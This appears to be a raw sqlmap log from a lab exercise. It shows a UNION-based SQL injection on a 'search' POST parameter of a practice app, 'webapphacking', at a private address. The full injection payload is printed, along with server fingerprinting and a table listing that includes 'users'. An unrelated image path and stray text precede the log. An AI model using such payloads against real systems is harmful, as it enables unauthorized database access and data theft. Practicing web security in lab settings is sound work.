 [*] starting at 21:42:46
其他位置
[21:42:46] [INFO] parsing HTTP request from '2'
[21:42:46] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so sqlmap coul
[21:42:46] [INFO] resuming back-end DBMS 'mysql'
[21:42:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=' UNION ALL SELECT NULL,CONCAT(CONCAT('qbpkq','WQnrbDMnuUIBCmajNdWkuWwWjwnhEMkKLAEkKYwa'),'qzzzq'),NULL-- QWMT
---
[21:42:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.34
back-end DBMS: MySQL 5
[21:42:47] [INFO] fetching tables for database: 'webapphacking'
Database: webapphacking
[2 tables]
+-------+
| books |
| users |
+-------+
[21:42:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.254.132'
[*] shutting down at 21:42:47